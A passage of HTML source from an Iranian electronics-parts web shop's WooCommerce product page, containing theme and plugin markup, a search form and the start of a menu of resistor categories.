<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.1.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://javan-electronic.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javan-electronic.ir/wp-json/wp/v2/product/30875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javan-electronic.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://javan-electronic.ir/?p=30875' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javan-electronic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fsmcj24a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javan-electronic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fsmcj24a%2F&#038;format=xml" />
<script>
var festiCartProductsItems = [];
</script><meta name="generator" content="Redux 4.4.17" /><meta name="author" content="IranAvada" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 950px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 951px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css">
                <!--
                @font-face {
                    font-family: 'asppsicons2';
                    src: url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot');
                    src: url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot?#iefix') format('embedded-opentype'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff2') format('woff2'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff') format('woff'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.ttf') format('truetype'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.svg#icons') format('svg');
                    font-weight: normal;
                    font-style: normal;
                }
                                .asp_m{height: 0;}                -->
            </style>
                        <script type="text/javascript">
                if ( typeof _ASP !== "undefined" && _ASP !== null && typeof _ASP.initialize !== "undefined" )
                    _ASP.initialize();
            </script>
            <style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<meta name="generator" content="Product Filter for WooCommerce, Improved Product Options for WooCommerce"/>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	</head>

<body class="rtl product-template-default single single-product postid-30875 theme-IranAvada woocommerce woocommerce-page woocommerce-no-js single-product-has-countdown proshop_plus fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-right fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-5 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-square avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-right avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				<div class = "proshop_top_banner" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns lazyload" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg="https://javan-electronic.ir/wp-content/uploads/2019/06/top-banner-min.png" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first fusion-no-small-visibility" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-left: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-1"><h3 style="text-align: center;"><span style="color: #000000;">فروشگاه اینترنتی فروش قطعات الکترونیکی</span></h3>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-aligncenter"><style type="text/css">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#f44336;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#f44336;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-color:#f44336;border-width:2px;}.fusion-button.button-1 {border-color:#ffffff;border-width:2px;border-radius:25px;}.fusion-button.button-1{background: #f44336;}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: rgba(255,255,255,0.37);}</style><a class="fusion-button button-flat fusion-button-default-size button-custom button-1 fusion-button-default-span fusion-button-default-type" target="_blank" rel="noopener noreferrer" href="https://javan-electronic.ir/shop/?sale_products=on"><span class="fusion-button-text">محصولات شگفت‌انگیز</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div>
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-right fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-right fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://javan-electronic.ir/" >

						<!-- standard logo -->
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2070'%3E%3C/svg%3E" data-lazy-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-standard-logo" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" /><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-standard-logo" /></noscript>

											<!-- mobile logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2070'%3E%3C/svg%3E" data-lazy-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-mobile-logo" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" /><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-mobile-logo" /></noscript>
			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<div class="header_element">

<div class="header_contact_element"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-small-visibility" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-1" style="font-size:19px;line-height:32.3px;"><li class="fusion-li-item"><span style="height:32.3px;width:32.3px;margin-left:13.3px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-headset fas" style="color:#00b0b9;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:45.6px;">
<p style="text-align: right;"><span style="color: #333333;">پشتیبانی: به زودی</span></p>
</div></li><li class="fusion-li-item"><span style="height:32.3px;width:32.3px;margin-left:13.3px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-thumbs-up far" style="color:#00b0b9;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:45.6px;">
<p style="text-align: right;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.header-contact" href="#"> کلیک کنید!</a>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-medium-visibility fusion-no-large-visibility" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.header-contact" href="#"><div class="fusion-fa-align-center"><i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-headset fas circle-no" style="font-size:24px;"></i></div><style>i.fb-icon-element.fontawesome-icon.fb-icon-element-1{ color: #14c5d8;}i.fb-icon-element.fontawesome-icon.fb-icon-element-1:hover { color: #14c5d8;}</style></a><div class="fusion-modal modal fade modal-1 header-contact" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true"><style type="text/css">.modal-1 .modal-header, .modal-1 .modal-footer{border-color:#ebebeb;}</style><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content" style="background-color:#f6f6f6"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="بستن">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">محتوای دلخواه باکس مودال</h3></div><div class="modal-body fusion-clearfix">
<p style="text-align: center;">پشتیبانی:<span style="color: #333333;">به زودی</span></p>
<p><img class="size-full wp-image-8843 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20906%20450'%3E%3C/svg%3E" alt="" width="906" height="450" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2021/10/O30.jpg" /><noscript><img class="size-full wp-image-8843 aligncenter" src="https://javan-electronic.ir/wp-content/uploads/2021/10/O30.jpg" alt="" width="906" height="450" /></noscript></p>
</div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div>

<div class="header_search_element"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
     data-id="1"
     data-name="header-1"
          data-instance="1"
     id='ajaxsearchpro1_1'>
<div class="probox">
    
    <div class='promagnifier'>
        	    <div class='asp_text_button hiddend'>
		    جستجو	    </div>
        <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>        </div>
	    <div class="asp_clear"></div>
    </div>

    
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
                   placeholder='جستجوی محصول ...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon id="x-mark-icon"
                     points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div><div id='ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>نتایج بیشتر ... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>    <div id='ajaxsearchprosettings1_1' class="asp_w asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
    data-id="1"
    data-instance="1">
<form name='options' class="asp-fss-column" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="30875">
            <input type="hidden" style="display:none;" name="woo_currency" value="IRR">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0">
            <legend>Generic filters</legend>
    <div class='asp_select_label asp_select_single'>
<select
    aria-label="Generic filters"
    name="asp_gen[]">
    <option value="exact" class="asp_option"
            data-origvalue="1"        selected='selected'>
        Exact matches only    </option>
</select>
</div>        <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="title" id="set_title1_1"
                       data-origvalue="1"                       name="asp_gen[]"  checked="checked"/>
                <label for="set_title1_1">
                    Hidden label                </label>
            </div>
        </div>
            <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="content" id="set_content1_1"
                                              name="asp_gen[]" />
                <label for="set_content1_1">
                    Hidden label                </label>
            </div>
        </div>
            <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="excerpt" id="set_excerpt1_1"
                                              name="asp_gen[]" />
                <label for="set_excerpt1_1">
                    Hidden label                </label>
            </div>
        </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="product"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1100"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>
</div>

</div>
<div class='asp_hidden_data' id="asp_hidden_data_1_1" style="display:none;">

    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>

</div><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vamF2YW4tZWxlY3Ryb25pYy5pci8/[base64]"></div>
</div>

<div class="header_cart_element"><a class="festi-cart festi-cart-shortcode festi-cart-window"></a>
</div>

</div>		</h3>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="کنترلر منوی موبایل" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="منوی اصلی"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://javan-electronic.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">جستجو برای:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="جستجو ..." required aria-required="true" aria-label="جستجو ..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="جستجو" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="بستن جستجو" class="fusion-close-search"></a></div><ul id="menu-top-menu" class="fusion-menu"><li  id="menu-item-8853"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8853"  data-item-id="8853"><a  href="https://javan-electronic.ir/" class="fusion-bottombar-highlight"><span class="menu-text">صفحه نخست</span></a></li><li  id="menu-item-8854"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8854 fusion-dropdown-menu"  data-item-id="8854"><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span class="menu-text">قطعات الکترونیک</span></a><ul class="sub-menu"><li  id="menu-item-9993"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9993 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/microcontroller/armmicrocontrollers-mcu/" class="fusion-bottombar-highlight"><span>میکروهای آرم</span></a></li><li  id="menu-item-15280"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15280 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/" class="fusion-bottombar-highlight"><span>مقاومت</span></a><ul class="sub-menu"><li  id="menu-item-15281"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15281" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/carbon-film-resistors/" class="fusion-bottombar-highlight"><span>Carbon Film Resistors</span></a></li><li  id="menu-item-15282"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15282" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/current-sense-resistors-smd/" class="fusion-bottombar-highlight"><span>Current Sense Resistors &#8211; SMD</span></a></li><li  id="menu-item-15283"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15283" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/current-sense-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Current Sense Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15284"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15284" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/digital-potentiometer-ics/" class="fusion-bottombar-highlight"><span>Digital Potentiometer ICs</span></a></li><li  id="menu-item-15285"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15285" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/high-frequency-rf-resistors/" class="fusion-bottombar-highlight"><span>High Frequency/RF Resistors</span></a></li><li  id="menu-item-15286"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15286" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/melf-resistors/" class="fusion-bottombar-highlight"><span>MELF Resistors</span></a></li><li  id="menu-item-15287"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15287" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-film-resistors/" class="fusion-bottombar-highlight"><span>Metal Film Resistors</span></a></li><li  id="menu-item-15288"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15288" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-foil-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Metal Foil Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15289"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15289" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-oxide-resistors/" class="fusion-bottombar-highlight"><span>Metal Oxide Resistors</span></a></li><li  id="menu-item-15290"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15290" ><a  